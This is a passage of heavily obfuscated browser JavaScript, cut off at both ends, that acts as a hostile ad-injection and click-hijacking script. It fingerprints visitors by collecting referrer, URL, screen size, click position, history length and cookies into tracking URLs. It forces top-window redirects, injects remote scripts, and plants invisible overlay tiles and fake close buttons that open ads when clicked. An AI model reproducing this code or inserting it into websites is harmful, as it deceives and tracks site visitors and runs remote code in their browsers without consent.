_0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var 